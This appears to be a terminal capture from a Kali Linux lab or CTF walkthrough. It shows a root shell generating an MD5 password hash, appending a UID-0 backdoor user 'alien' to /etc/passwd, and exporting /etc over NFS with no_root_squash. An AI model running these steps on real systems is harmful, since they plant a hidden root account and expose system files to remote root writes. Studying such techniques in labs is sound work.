 ┌──(root💀kali)-[~]
└─# openssl passwd -1
Password:
Verifying - Password:
$1$dccSREO8$l8xVLythU9r4WQ1/4R1tq/
┌──(root💀kali)-[~]
└─# echo 'alien:$1$dccSREO8$l8xVLythU9r4WQ1/4R1tq/:0:0::/root:/bin/bash' >> /etc/passwd
┌──(root💀kali)-[~]
└─# cat /etc/exports
/etc *(rw,no_root_squash)
┌──(root💀kali)-[~]
└─# /etc/init.d/nfs-kernel-server restart
Restarting nfs-kernel-server (via systemctl): nfs-kernel-server.service.
┌──(root💀kali)-[~]
└─#